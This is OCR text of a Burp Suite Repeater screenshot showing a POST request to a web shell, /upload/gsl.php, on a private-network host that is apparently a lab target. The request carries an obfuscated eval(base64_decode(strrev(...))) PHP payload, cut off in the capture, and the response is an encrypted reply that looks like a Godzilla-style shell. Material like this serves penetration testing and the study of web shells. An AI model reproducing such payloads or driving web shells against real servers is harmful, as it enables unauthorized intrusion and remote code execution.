 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://192.168.70.10 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload/gsl.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
3 Cookie: PHPSESSID=a459d2e5a3244bc7741447ddc9782f39;
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Host: 192.168.70.10
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 1409
9 Connection: keep-alive
10
11 pass=
eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCI
gACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9F
JgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvB
nc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWbo
lHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZ
vNmbl9FN2U2chJGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWbolH
dzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNs
TK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbh
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 02:08:18 GMT
3 Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y
PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=a459d2e5a3244bc7741447ddc9782f39; path=/
9 Content-Length: 76
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 72a9c691ccdaab98fL1tMGI4YTljMh79/gdVuyqZydCHOmHkNAiYOTI0YQ==b4c4e1f
6ddd2a488
Search 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
请求头 8
响应头 11
Inspector
Notes
完成 532 bytes | 1,128 millis
事件日志 All issues (7) 内存: 392.9MB